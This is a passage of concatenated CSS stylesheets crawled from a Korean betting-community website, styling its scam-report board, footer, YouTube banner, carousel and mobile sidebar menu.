        padding: 2px 8px 0
    }
}

/* SIDE 공지사항 */
/* SIDE 이벤트 */
.wg_icon_event {
    display: inline-block;
	font-size:11px;
	color: #68f3af;
	padding:0 2px;
	border:1px solid #68f3af;
	border-radius: 3px;
	background: rgb(33 37 38);
}
.wg_head_event {
    color: #fff;
    font-weight: 700;
    text-align: left;
    padding: 10px 10px;
}

.wg_head_event_icon {
    margin-right: 8px
}


.wg_datetime {
    font-size: 11px !important;
    letter-spacing: -0.04rem;
}
a.na-subject {
	max-width:85%;
}
.orangered {
	color: #68f3af;
}
.na-title .na-info {
    height: 27px !important;
}
a.text-primary:focus, a.text-primary:hover {
    color: #68f3af !important;
}
.text-nowrap.active a {
  color: #68f3af !important;
}

/* 하단 */
.menu-wrapper {
	width: 100%;
}

.main-menu {
	display: flex;
	flex-wrap: wrap;
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: center;
}

.menu-item {
	width: 25%;
	padding: 10px;
	box-sizing: border-box;
}

.menu-title {
	font-size:18px;
	font-weight: bold;
	margin-bottom: 8px;
}

.sub-menu {
	font-size:14px;
	list-style: none;
	padding: 0;
	margin: 0;
}

.sub-menu li {
	padding: 4px 0;
	font-size: 14px;
}

@media (max-width: 768px) {
	.menu-item {
		width: 25%;
	}
}

/* intro */
.intro-box {
	padding:20px;
}
h1.intro-title {
	font-size:20px;
	color:#68f3af;
}
h2.intro-title {
	font-size:20px;
	color:#68f3af;
}
p.intro {
	padding:10px;
	font-size:14px;
}

/* footer */
.footer-box {
	padding:20px;
}
.footer-box h2 {
    font-size:26px;
    font-weight:500;
    color:#fff;
    letter-spacing:-2px;
	padding: 0 0 5px 0;
    margin: 0 0 10px 0;
    border-bottom:1px dotted #cbcbcb;
	display: inline-block;
    align-items:center;
}
.footer-box h3 {
    font-size:18px;
    font-weight:0 !important;
    color:#68f3af;
    letter-spacing:-2px;
    padding: 0 0 5px 0;
    margin: 10px 0 10px 0;
    display:flex;
    align-items:center;
    border-bottom:1px dotted #68f3af;
	display: inline-block;
}
.footer-inform {
	font-size:14px;
	padding:0 10px;
}
.footer-inform span {
	color:#fff;
	font-weight:700;
}
.safety-guide-table {
	width: 100%;
	border-collapse: collapse;
	table-layout: fixed; /* 고정 테이블 레이아웃 */
	font-size: 13px;
	color: #fff;
	margin:10px;
}

.safety-guide-table th,
.safety-guide-table td {
	padding: 10px;
	text-align: left;
	vertical-align: middle;
	word-break: break-word;
	border:1px solid #cbcbcb;
}

.safety-guide-table th {
	font-weight: bold;
	text-align:center;
}

.col-left {
	width: 15%;
}

.col-right {
	width: 85%;
}

@media (max-width: 768px) {
	.col-left {
		width: 30% !important;
	}
	.col-right {
		width: 70% !important;
	}
}

/* Banner Top */
.line-title-wrap {
	display: flex;
	align-items: center;
	justify-content: center;
	gap:5px;
	margin: 10px 0px 10px 0;
}
.line {
	flex:1;
	height:1.5px;
	background-color:#68f3af;
}
.line-title {
	text-align:center;
	color:#68f3af;
	font-weight:500;
	line-height:1.4;
	font-size:1.4rem;
}
.line-subtitle {
	font-size:14px;
	color:#fff;
	font-weight:500;
}
.line-title-wrap img {
	width: 60px;
	height: auto;
}
@media (max-width: 800px) {
	.line {
		display:none;
	}
	.line-title-wrap img {
		width: 40px;
	}
}

/* side youtube */
.youtube-banner {
	width:100%;
	background:#292d2e;
	border-radius:8px;
	display:flex;
	align-items:center;
	padding:5px 10px;
	color:#fff;
	box-shadow:0 4px 10px rgba(0,0,0,0.25);
}
.yt-icon {
	display:flex;
	flex-direction:column;
	align-items:center;
}
.yt-icon img {
	width:70px;
	height:60px;
	border-radius:6px;
	margin-left:5px;
}

.yt-icon .yt-text {
	font-size:13px;
	margin-top:3px;
	font-weight:bold;
}
.yt-info {
	flex:1;
	line-height:1.4;
}
.yt-subcount {
	text-align:center;
	font-size:16px;
	font-weight:500;
	color:#fff;
}
.yt-subcount span {
	color:#68f3af;
	font-size:20px;
	animation:bounce 1.2s infinite;
	display:inline-block;
}
@keyframes bounce {
	0%, 100% {
		transform:translateY(0);
	}
	30% {
		transform:translateY(-2px);
	}
	60% {
		transform:translateY(2px);
	}
}
.yt-channel {
	text-align:center;
	font-size:20px;
	font-weight:500;
	color:#FD0100;
	text-shadow:0 0 1px #FD0100, 0 0 2px #FD0100;
}
.yt-bonus {
	text-align:center;
	font-size:14px;
	font-weight:500;
	color:#fff;
	margin-top:3px;
}
.yt-bonus span {
	color:#68f3af;
}
.yt-button a {
	background-color:#db3232;
	color:#fff !important;
	padding:7px;
	border-radius:6px;
	font-weight:bold;
	text-decoration:none;
	font-size:14px;
	white-space:nowrap;
	transition:0.2s ease;
}
.yt-button a:hover {
}
@media (min-width:768px) and (max-width:1203px) {
	.youtube-banner {
		flex-direction:column;
		align-items:center;
		text-align:center;
		padding:5px !important;
	}
	.yt-subcount {
		font-size:13px;
	}
	.yt-icon {
		margin-right:0;
	}
	.yt-info {
		order:2;
	}
	.yt-button {
		margin-top:10px;
	}
	.yt-channel {
		font-size:17px;
	}
	.yt-bonus {
		font-size:13px;
	}
	.yt-button {
		order:3;
		padding-bottom:5px;
	}
}
@media (min-width:1204px) {
	.yt-button {
		display:none;
	}
	.youtube-banner {
		cursor:pointer;
	}
}
@media (max-width:767px) {
	.youtube-banner {
		display:none !important;
	}
}
.youtube-banner-m {
	width:100%;
	background:#292d2e;
	border-radius:8px;
	display:flex;
	align-items:center;
	padding:5px 10px;
	color:#fff;
	box-shadow:0 4px 10px rgba(0,0,0,0.25);
}
@media (min-width: 768px) {
  .youtube-banner-m {
    display: none;
  }
}
/* 게시판 이모티콘, 칸 너비 */
.list-board-font {
	font-size:14px;
}
img.na-photo {
	max-width:24px;
}
@media all and (max-width:768px) {
	.list-board-font {
		font-size:12px;
	}
	img.na-photo {
		max-width:20px;
	}
}



--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/skin/board/scam/style.css?ver=2303229
body_size: 2507
content:
@charset "utf-8";

/* 모바일 목록 */
@media all and (max-width:767px) {
	.responsive #bo_list .float-left.float-md-none {
		margin-right:0.75rem;
	}
	.responsive #bo_list .na-title {
		margin-bottom:0.14rem;
	}
}
/* gallery */
#bo_gallery .chk-box {
	position:absolute;
	bottom:5px;
	right:10px;
	z-index:2;
}
#bo_gallery .wr-now {
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
	background:rgba(0,0,0,0.75);
	z-index:1;
}

/* 게시판 읽기 */
#bo_v_title {
	font-size:23px;
	font-weight:bold;
	line-height:1.4;
	letter-spacing:-1px;
}
#bo_v_con {
	min-height:200px; 
	word-break:break-all;
	overflow:hidden
}
@media all and (max-width:575px) {
	.responsive #bo_v_title {
		font-size:20px;
		line-height:1.5;
	}
	.responsive #bo_v_con { 
		min-height:140px; 
	}
}

#bo_v_con img {
	max-width:100%;
	height:auto
}
#bo_v_img {
	width:100%;
	text-align:center;
	overflow:hidden;
	zoom:1;
}
#bo_v_img:after {
	display:block;
	visibility:hidden;
	clear:both;
	content:"";
}
#bo_v_img a.view_image {
	display:block;
}
#bo_v_img img {
	margin-bottom:1.0rem;
}

/* 게시판 읽기 : SNS 공유 */
#bo_v_sns_icon { 
	margin:-5px auto; 
}
#bo_v_sns_icon img { 
	width:40px; 
	border-radius:50%; 
	margin:5px;
}

/* 게시판 댓글 : 내용 */
.cmt-reply {
	top:0;
	left:-16px;
}
.by-writer {
    background: #232626 !important;
    border-top: 1px solid #68f3af !important;
}
.cmt-content {
	word-break:break-all;
	overflow:hidden
}
.cmt-content img {
	max-width:100%;
	height:auto
}

/* 게시판 댓글 : 대댓글, 수정, 삭제 */
.cmt-btn ul { 
	list-style: none; 
	margin: 0; 
}
.cmt-btn ul > li { 
	float: left; 
	font-size:12px;
	padding: 0 10px; 
}
.cmt-btn ul > li::before { 
	float: left; 
	color:#ccc; 
	content: "|"; 
	margin-left:-12px;
}
.cmt-btn ul > li:last-child { 
	padding-right:0;
}
.cmt-btn ul > li:first-child::before, 
.cmt-btn ul > li.no-bar::before { 
	content: ""; 
	margin-left:0; 
}
.cmt-btn ul > li > a { 
	float:left;
	color:#888;
	white-space:nowrap;	
}

/* 게시판 댓글 : 쓰기폼 */
#fviewcomment #wr_content { 
	resize:none; 
}
@media all and (max-width:575px) {
	.responsive .cmt-box {
		border-right:0 !important;
	}
	.responsive #bo_vc_w .cmt-box {
		border-left:0 !important;
		border-radius:0 !important;
	}
	.responsive #bo_vc_login {
		border-left:0 !important;
		border-right:0 !important;
		border-radius:0 !important;
	}
}

/* 게시판 댓글 : SNS 등록 */
#bo_vc_opt ol {	
	margin:0;
	padding:0;
	list-style:none;
	zoom:1; 
	background:#ccc;
	border-radius:3px;
}
#bo_vc_opt ol:after { 
	display:block;
	visibility:hidden;
	clear:both;
	content:""; 
}
#bo_vc_opt ol li { 
	float:left;
	margin:0; 
}
#bo_vc_send_sns ul { 
	margin:0;
	padding:0;
	list-style:none;
	zoom:1; 
}
#bo_vc_send_sns ul:after { 
	display:block;
	visibility:hidden;
	clear:both;
	content:""; 
}
#bo_vc_send_sns ul li {	
	float:left;
	margin:0 1.0rem 0 0;
}
#bo_vc_send_sns input {	
	margin:0 0 0 0.5rem;
}

/* 게시판 쓰기 */
#bo_w .list-group-item {
	padding-left:10px;
	padding-right:10px;
	border-left:0;
	border-right:0;
	background:#292d2e;
}
#bo_w #wr_content { 
	margin-bottom:1.0rem !important;
}
@media all and (max-width:575px) {
	#bo_w .list-group-item {
		padding-left:1.0rem;
		padding-right:1.0rem;
	}
	.responsive #bo_w #wr_content {
		max-height:160px !important;
	}
}

/* CUSTOM CSS */
.col-form-label {
	text-align:center;
}
#bo_search {
	background:#292d2e;
	border-radius:12px;
}
.input-group .form-control {
    background: #292d2e;
	color:#cbcbcb;
    border: 1px solid #484e4e;
    border-radius: 12px;
}
.input-group>.input-group-append>.btn, .input-group>.input-group-append>.input-group-text, .input-group>.input-group-prepend:first-child>.btn:not(:first-child), .input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child), .input-group>.input-group-prepend:not(:first-child)>.btn, .input-group>.input-group-prepend:not(:first-child)>.input-group-text {
    border-top-right-radius: 12px;
    border-bottom-right-radius: 12px;
}
.list-group-item:first-child {
    border-top-left-radius: 12px;
    border-top-right-radius: 12px;
}
.list-group-item:last-child {
    border-bottom-right-radius: 12px;
    border-bottom-left-radius: 12px;
}
.text-muted {
    color: #cbcbcb !important;
}
h1#bo_subject_title {
	font-size:16px;
	font-weight:600;
}
#bo_list_select {
	border: 1px solid;
	color:#cbcbcb;
	background-color:#292d2e;
	padding: 9px calc(0.75em + 16px) 8px 0.75em;
	border-radius: 0.5rem;

	font-size: 0.9rem;
	line-height: 1.2;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	outline: none;
}
.page-link {
    background-color: #292d2e;
    color: #cbcbcb;
    border: 1px solid;
    margin: 0 2px;
}

.page-link:hover {
    background-color: #68f3af;
    color: #fff;
}

.page-item.active .page-link {
    background-color: #68f3af !important;
    color: #fff !important;
	border: 1px solid;
}

.page-item.disabled .page-link {
    background-color: #292d2e;
    color: #777;
    pointer-events: none;
}
.border-bottom {
    border-bottom: 0px solid #dee2e6 !important;
}
.btn.btn-basic {
    background-color: #232626;
}
#fboardlist.board_box {
    padding:10px;
    background-color:#292d2e;
	border-radius:12px;
}
#bo_list > ul.na-table {
    background: #232626;
	border-radius:12px;
}
.notice {
	color:#68f3af;
	background:#232626;
	border:1px solid #cbcbcb;
	padding: 1px 5px;
}
/* custom */
@media (max-width: 767px) {
	.scam-mob-info {
		border: 1px solid #68f3af !important;
		border-radius:6px;
		color: #68f3af !important;
		padding:0 5px;
	}
}

.scam-info-table {
	width: 100%;
	max-width: 500px;
	border-collapse: collapse;
	border-radius: 12px;
	overflow: hidden;
	margin: 20px auto;
	font-family: sans-serif;
	box-shadow: 0 0 0 1px #ccc;
}
.scam-info-table tr {
	border-bottom: 1px solid #eee;
}
.scam-info-table tr:last-child {
	border-bottom: none;
}
.scam-info-table td {
	padding: 12px;
	vertical-align: middle;
	font-size: 1.1rem;
	text-align: center;
}
.label {
	background-color: #292d2e;
	color: #cbcbcb;
	font-weight: bold;
	width: 160px;
	text-align: center;
	border-right: 1px solid #fff;
}
.scam-info {
	background-color: #1f1f1f;
	color: #cbcbcb;
}
.scam-proof {
    width:100%;
    max-width:500px;
	text-align:center;
}
.main_head_title {
    display: inline-block;
    position: relative;
}
.main_head_title::after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: -3px;
    height: 1px;
    background: #68f3af;
    box-shadow: 0 4px 0 #68f3af;
}
.scam-proof-box {
	max-width: 500px;
	margin: 0 auto;
	background-color: #222;
	color: #fff;
	padding: 20px;
	border-radius: 12px;	
	font-family: sans-serif;
}

.proof-img {
	max-width: 100%;
	height: auto;
	display: block;
	margin: 0 auto 20px;
	border-radius: 8px;
}
.scam-proof-title {
	display: block;
	width: fit-content;
	margin: 0 auto 20px;
	position: relative;
	font-size: 20px;
	font-weight: bold;
	color: #cbcbcb;
}
.scam-proof-title::after,
.scam-proof-title::before {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
}

.scam-proof-title::after {
	bottom: -6px;
	width: 60px;
	height: 2px;
	background: #68f3af;
}

.scam-proof-title::before {
	bottom: -10px;
	width: 40px;
	height: 1px;
	background: #68f3af;
}
.col-form-label {
	text-align:center;
}
#bo_search {
	background:#292d2e;
	border-radius:12px;
}
.input-group .form-control {
    background: #292d2e;
	color:#cbcbcb;
    border: 1px solid #484e4e;
    border-radius: 12px;
}
.input-group>.input-group-append>.btn, .input-group>.input-group-append>.input-group-text, .input-group>.input-group-prepend:first-child>.btn:not(:first-child), .input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child), .input-group>.input-group-prepend:not(:first-child)>.btn, .input-group>.input-group-prepend:not(:first-child)>.input-group-text {
    border-top-right-radius: 12px;
    border-bottom-right-radius: 12px;
}
.list-group-item:first-child {
    border-top-left-radius: 12px;
    border-top-right-radius: 12px;
}
.list-group-item:last-child {
    border-bottom-right-radius: 12px;
    border-bottom-left-radius: 12px;
}
.text-muted {
    color: #cbcbcb !important;
}
h1#bo_subject_title {
	font-size:16px;
	font-weight:600;
}
#bo_list_select {
	border: 1px solid;
	color:#cbcbcb;
	background-color:#292d2e;
	padding: 9px calc(0.75em + 16px) 8px 0.75em;
	border-radius: 0.5rem;

	font-size: 0.9rem;
	line-height: 1.2;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	outline: none;
}
.page-link {
    background-color: #292d2e;
    color: #cbcbcb;
    border: 1px solid;
    margin: 0 2px;
}

.page-link:hover {
    background-color: #68f3af;
    color: #fff;
}

.page-item.active .page-link {
    background-color: #68f3af !important;
    color: #fff !important;
	border: 1px solid;
}

.page-item.disabled .page-link {
    background-color: #292d2e;
    color: #777;
    pointer-events: none;
}
.border-bottom {
    border-bottom: 0px solid #dee2e6 !important;
}
.btn.btn-basic {
    background-color: #232626;
}
#fboardlist.board_box {
    padding:10px;
    background-color:#292d2e;
	border-radius:12px;
}
#bo_list > ul.na-table {
    background: #232626;
	border-radius:12px;
}
.notice {
	color:#68f3af;
	background:#232626;
	border:1px solid #cbcbcb;
	padding: 1px 5px;
}
.box-item {
	width: 100%;
	padding: 0.75rem;
	background-color: #343a40;
}
.box-thumb {
	max-width: 40px;
	height: auto;
	margin-right: 1rem;
	object-fit: cover;
}
.box-text {
	flex-grow: 1;
}
.box-title {
	font-size: 1.2rem;
	margin-bottom: 0.25rem;
}
.box-desc {
	font-size: 1.2rem;
	margin-bottom: 0;
	color:#68f3af;
}
.box_head_title {
	font-size: 1.2rem;
	display: inline-block;
	position: relative;
	margin-bottom:15px;
}

.box_head_title::after {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: -3px;
	height: 1px;
	background: #68f3af;
	box-shadow: 0 4px 0 #68f3af;
}
.main_head_title {
	display: inline-block;
	position: relative;
}
.main_head_title::after {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: -3px;
	height: 1px;
	background: #68f3af;
	box-shadow: 0 4px 0 #68f3af;
}

.w-100 #bo_v_img {
	margin-bottom: 0rem;
	max-height:300px;
	}

#bo_v_img img { 
	margin-bottom: 0rem;
}
.list-bg {
	background:#232626;
	border-radius:12px;
	padding:10px;
}
.list-bg:hover {
	transform: scale(1.03);
	box-shadow: 0 4px 12px rgba(0, 0, 0, 0.4);
}
.list-info table {
	width: 100%;
	border-collapse: collapse;
	border: 1px solid #444;
	border-radius: 6px;
	overflow: hidden;
}

.list-info th,
.list-info td {
	border: 1px solid #444;
	padding: 8px 10px;
	font-size: 1rem;
	color: #cbcbcb;
	text-align:center;
}
.list-info th {
	background: #2f2f2f;
	color: #cbcbcb;
	width: 90px;
	text-align: center;
}

.list-info td {
	background: #1f1f1f;
}
.list-info-btns {
	display: flex;
	justify-content: space-between;
	gap: 10px;
	margin-top: 10px;
}

.list-info-btns a {
	flex: 1;
	display: inline-block;
	text-align: center;
	padding: 10px 0;
	border-radius: 6px;
	font-size: 1rem;
	transition: background 0.2s ease;
	border:1px solid #cbcbcb;
	color: #cbcbcb;
	text-decoration: none;
}
.btn-review {
	background: #464a4b;
}
.btn-review:hover {
	background: #777777;
	color: #fff !important;
}
.btn-go {
	background: #1f1f1f;
}

.btn-go:hover {
	background: #68f3af;
	color: #000 !important;
}
td.site_list_color {
	color:#68f3af;
}
.tag-box {
	display: inline-block;
	background: #444;
	color: #fff;
	padding: 4px 10px;
	margin: 3px 5px 0 0;
	border-radius: 5px;
	font-size: 0.85rem;
}
.img-overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.7);
	z-index: 1;
	pointer-events: none;
}
.subject-on-image {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;	
	padding: 10px;
	font-size: 16px;
	font-weight: 500;
	text-align: left;
	z-index: 2;
	pointer-events: none;
}


--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/widget/tab-carousel-new/widget.css?ver=2303229
body_size: -24
content:
@charset "utf-8";

.carousel-indicators a {
    position: relative;
    flex-grow: 1;
    padding: 10px 0;
    text-align: center;
    cursor: pointer;
    font-size: 15px;
    font-weight: 700;

}
.carousel-indicators .active {
    position: relative;
    flex-grow: 1;
    padding: 10px 0;
    text-align: center;
    cursor: pointer;
    font-size: 15px;
    font-weight: 700;
}
.carousel-indicators .active:after {
    content: '';
    position: absolute;
    bottom: -1px;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    height: 4px;
    background: #68f3af;
    max-width: 90px
}
.text-wrap a:hover,
.text-wrap a:focus,
.text-wrap a:active {
    color: #000;
    text-decoration: none;
}
.na-title .na-info {
	height:28px;
}
.carousel-indicators a {
	color:#cbcbcb;
}

--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/widget/sidebar/widget.css?ver=2303229
body_size: 1948
content:
@charset "utf-8";

/********************************************************
■ SideBar : 사이드바(모바일 메뉴)
********************************************************/

/* sidebar Box */
#nt_sidebar { top: 0; width: 360px; height:100%; position: fixed; z-index:500; box-shadow: 0 0 5px 5px rgba(50, 60, 70, 0.15); -webkit-box-shadow: 0 0 5px 5px rgba(50, 60, 70, 0.15); -moz-box-shadow: 0 0 5px 5px rgba(50, 60, 70, 0.15); }
#nt_sidebar .sidebar-content { height:100%; overflow-y:auto; overflow-x:hidden; background-color:#232626; -webkit-overflow-scrolling:touch; }

/* Icon */
.sidebar-icon i { font-size:40px; line-height:40px; }

/* Menu */
.sidebar-list h5 { padding:0.55rem 1.0rem; margin:0; font-weight:bold !important; border-top:1px solid #dee2e6; margin-top:-1px; }
.sidebar-list ul.off { display:none; }
.sidebar-list li { position:relative; }
.sidebar-list li a { display:block; padding:0.45rem 1.0rem; border-bottom:1px solid #eee; overflow:hidden; }
.sidebar-list li .me-a { padding-right:2.5rem; }
.sidebar-list .tree-toggle { position:absolute; z-index:1; top:0rem; right:0; width:2.5rem; padding:0.75rem 0; margin-top:0.15rem;	text-align:center; cursor:pointer; color:#aaa; }

.sidebar-list .me-ul { background:#fff; }
.sidebar-list .me-ul1 { background:#fafafa; }
.sidebar-list .me-ul2 { }
.sidebar-list .me-li1 .me-a1,
.sidebar-list .me-li2 .me-a2 { padding-left:2.0rem; }
.sidebar-list .me-li.active .me-a,
.sidebar-list .me-li1.active .me-a1,
.sidebar-list .me-li2.active .me-a2 { font-weight:bold; }
.sidebar-list .me-line1 .me-a1 { background:#eee; font-weight:bold; }
.sidebar-list .me-line2 .me-a2 { background:#eee; font-weight:bold; }
@media (min-width: 768px) {
	#nt_sidebar { right: -380px; }
}
@media (max-width: 767px) {
	#nt_sidebar { left: -100%; width:100%; }
}

/* Mask */
#nt_sidebar_mask { display:none; position:fixed; z-index:499; background:rgba(0,0,0,0.75); left:0; top:0; width:100%; height:100%; }

/* Noti Tack */
#nt_sidebar_noti { position: fixed; z-index: 100; }
@media (min-width: 768px) {
	#nt_sidebar_noti { top:40%; right: 0; border-top-left-radius: 50rem !important; border-bottom-left-radius: 50rem !important; }
}
@media (max-width: 767px) {
	#nt_sidebar_noti { left:0; bottom:25px; border-top-right-radius: 50rem !important; border-bottom-right-radius: 50rem !important; }
}

/* Go to Top */
#nt_sidebar_move { display:none; position: fixed; width: 40px; bottom: 20px; right: 25px; z-index: 2; }
#nt_sidebar_move span { display: block; color:#fff; background: rgba(0,0,0,0.5); margin:5px 0; text-align: center; border-radius: 50%; width: 42px; height: 42px; line-height: 42px !important; font-size: 19px; }
#nt_sidebar_move .sidebar-move-bottom { display:none; }

/* adds */ 
.nt_sidebar_m_top_menu {
    padding: 10px 0;
}
.nt_sidebar_m_header {
    position: relative;
    font-size: 21px;
    font-weight: 700;
    background: #232626;
    color: #cbcbcb;
    border-bottom: 3px solid #68f3af;
    padding: 8px 15px 6px
}
.icon_sidebar_m_x {
    position: absolute;
    top: 50%;
    right: 15px;
    width: 12px;
    transform: translateY(-50%);
    cursor: pointer;
}
.icon_sidebar_m_x img {
    max-width: 100%;
}.nt_sidebar_m_member {
    padding: 18px 15px 20px;
    font-size: 13px;
}
.nt_sidebar_m_member .mb_level {
    padding-left: 1px;
}
.nt_sidebar_m_member .hide-photo .xp-icon img {
    width: 16px!important;
    vertical-align: top;
    margin-top: 5px
}
.nt_sidebar_m_member .hide-photo .nt_sidebar_m_noti_cnt {
    position: relative;
    margin-left: 10px;
    cursor: pointer
}
.nt_sidebar_m_member .hide-photo .nt_sidebar_m_noti_cnt img {
    width: 35px
}
.nt_sidebar_m_member .hide-photo .nt_sidebar_m_noti_cnt span {
    position: absolute;
    font-size: 10px;
    font-weight: 700;
    text-align: center;
    top: 0;
    left: 16px;
    line-height: 1;
    min-width: 10px;
    padding: 3px 4px 2px;
    background: #68f3af;
    color: #000;
    border-radius: 8px;
    box-shadow: 0 4px 6px -2px #727272;
    -webkit-box-shadow: 0 4px 6px -2px #727272;
    -moz-box-shadow: 0 4px 6px -2px #727272;
    white-space: nowrap;
    vertical-align: baseline
}

.nt_sidebar_m_member .mb_level {
    padding-left: 1px
}

.nt_sidebar_m_member .mb_level img {
    width: 11px;
    margin-right: 3px
}

.nt_sidebar_m_member .hide-photo .sv_wrap {
    font-weight: 700;
    font-size: 15px;
}
.nt_sidebar_m_member .mb_exp {
    line-height: 1
}

.nt_sidebar_m_member .mb_exp .div-progress {
    border-radius: 50px;
    color: #929292;
    background: #fff;
    box-shadow: 0 1px 3px #00000024;
    overflow: hidden
}

.nt_sidebar_m_member .mb_exp .div-progress .progress-bar {
    background: #68f3af;
    height: 20px;
    line-height: 20px;
    font-size: 11px;
    border-radius: 50px
}
.nt_sidebar_m_member .mb_point .btn_point {
    display: inline-block;
    vertical-align: top;
    background: #292d2e;
    color: #000;
    border-radius: 5px;
    font-size: 11px;
    padding: 5px 8px;
    margin-left: 5px;
    line-height: 1;
}
.nt_sidebar_m_top_menu_c {
}

.nt_sidebar_m_top_menu_c ul {
    font-size: 0
}

.nt_sidebar_m_top_menu_c ul:after {
    content: '';
    display: block;
    visibility: hidden;
    clear: both
}

.nt_sidebar_m_top_menu_c ul li {
    display: inline-block;
    width: 25%;
    text-align: center
}

.nt_sidebar_m_top_menu_c ul li a {
    position: relative;
    display: block;
    padding: 0 15px;
    text-align: center
}

.nt_sidebar_m_top_menu_c ul li a .bg_circle {
    position: relative;
    width: 100%;
    padding-top: 100%; /* 정사각형 비율 유지 */
    background: #292d2e;
    border-radius: 50%;
    text-align: center;
}
.nt_sidebar_m_top_menu_c ul li a .bg_circle i {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 20px;
    color: #fff;
}


.nt_sidebar_m_top_menu_c ul li a .img img {
    max-width: 35%;
    vertical-align: middle
}

.nt_sidebar_m_top_menu_c ul li a .mb_memo_cnt {
    position: absolute;
    font-size: 10px;
    font-weight: 700;
    text-align: center;
    top: 50%;
    left: 58%;
    line-height: 1;
    min-width: 10px;
    padding: 3px 4px 2px;
    background: #28a745;
    color: #fff;
    border-radius: 8px;
    box-shadow: 0 4px 6px -2px #727272;
    -webkit-box-shadow: 0 4px 6px -2px #727272;
    -moz-box-shadow: 0 4px 6px -2px #727272;
    white-space: nowrap;
    vertical-align: baseline
}

.nt_sidebar_m_top_menu_c ul li .text {
    font-size: 13px;
    color: #cbcbcb;
    font-weight: 700;
    margin-top: 8px
}
.nt_sidebar_m_member .mb_signature {
    border-radius: 50px;
    color: #929292;
    background: #232626;
    box-shadow: 0 1px 3px #00000024;
    padding: 1px 10px 0;
    overflow: hidden;
}
.nt_sidebar_m_date {
    background: #232626
}

.nt_sidebar_m_date>div {
    padding: 4px 15px;
    font-size: 14px;
    border-bottom: 1px solid #f5f5f5
}

.nt_sidebar_m_date>div:last-child {
    border-bottom: 0
}

.nt_sidebar_m_banner {
    padding: 0 10px 10px
}

.nt_sidebar_m_banner img {
    max-width: 100%
}
.nt_sidebar_m_banner {
    padding-top: 10px;
}
#nt_sidebar_m_top_menu_c {
    padding: 0 10px
}

#nt_sidebar_m_top_menu_c:after {
    display: block;
    content: '';
    visibility: hidden;
    clear: both
}

#nt_sidebar_m_top_menu_c>div {
    display: flex;
    align-items: center;
    float: left;
    width: calc((100% - 10px)/3);
    margin-left: 5px;
    text-align: center;
    height: 50px;
    cursor: pointer;
    border-radius: 6px
}

#nt_sidebar_m_top_menu_c>div:first-child {
    margin-left: 0
}

#nt_sidebar_m_top_menu_c .nt_sidebar_m_top_menu_c_div {
    width: 100%;
    margin-top: 3px
}

#nt_sidebar_m_top_menu_c .nt_sidebar_m_top_menu_c_title {
    position: relative;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: -.08rem
}

#nt_sidebar_m_top_menu_c .nt_sidebar_m_top_menu_c_title img {
    *position: absolute;
    width: 30px
}

.nt_sidebar_m_banner {
    padding: 0 10px 10px
}

.nt_sidebar_m_banner img {
    max-width: 100%
}

.nt_sidebar_m_menu ul {
    width: 100%;
    border-collapse: collapse
}

.nt_sidebar_m_menu ul li {
    background: #fff;
}
.nt_sidebar_m_menu_depth_1 {
    font-size: 15px;
	color: #68f3af;
    font-weight: 700;
    padding: 4px 15px;
	background-color:#292d2e;
    border-top: 1px solid #f5f5f5;
	border-bottom: 1px solid #f5f5f5;
    margin-top: -1px
}

.nt_sidebar_m_menu_depth_2_list:after {
    content: '';
    display: block;
    visibility: hidden;
    clear: both
}
.nt_sidebar_m_menu_depth_2_list.divide_3 li {
    border-right: 1px solid #cbcbcb;
}
.nt_sidebar_m_menu_depth_2_list li {
    float: left;
    border-bottom: 1px solid #f5f5f5
}
.nt_sidebar_m_menu_depth_2_list.divide_2 li:first-child {
    border-right: 1px solid #ccc; /* 색은 원하는 대로 바꿔라 */
}
.nt_sidebar_m_menu_depth_2_list.divide_2 li {
    width: 50%
}

.nt_sidebar_m_menu_depth_2_list.divide_2 li:nth-child(2n) {
    border-right: 0
}

.nt_sidebar_m_menu_depth_2_list.divide_3 li {
    width: calc(100%/3)
}

.nt_sidebar_m_menu_depth_2_list.divide_3 li:nth-child(3n) {
    border-right: 0
}

.nt_sidebar_m_menu_depth_2_list li a {
    display: block;
	background-color:#292d2e;
    text-align: center;
    font-size: 13px;
    padding: 7px 0
}
#nt_sidebar_m .nt_sidebar_m_body .nt_sidebar_m_item {
    display: none
}